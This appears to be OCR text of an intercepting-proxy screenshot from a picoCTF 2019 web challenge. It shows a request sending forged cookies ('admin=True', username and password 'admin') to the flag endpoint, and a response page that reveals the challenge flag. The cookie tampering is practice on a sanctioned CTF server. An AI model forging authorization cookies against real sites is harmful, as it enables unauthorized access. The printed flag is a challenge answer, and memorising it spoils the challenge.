 Request
Pretty Raw Hex \n
1 GET /problem/44573/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=admin; username=admin; admin=True
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://jupiter.challenges.picoctf.org/flag
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render \n
<a href="/logout" class="btn btn-link pull-right">
Sign Out
</a>
38 </li>
39 </ul>
40 </nav>
41 <h3 class="text-muted">
Factory Login
</h3>
42 </div>
43
44 <div class="jumbotron">
45 <p class="lead">
</p>
46 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{th3_c0nsp1r4cy_l1v3s_0c98aacc}
</code>
</p>
47 </div>
48
49
50 <footer class="footer">
51 <p>
&copy; PicoCTF 2019
</p>
52 </footer>
53
54 </div>
55 </body>
56
57 </html>